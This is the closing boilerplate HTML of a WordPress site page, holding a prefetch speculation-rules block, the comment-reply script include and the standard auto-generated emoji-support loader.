  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>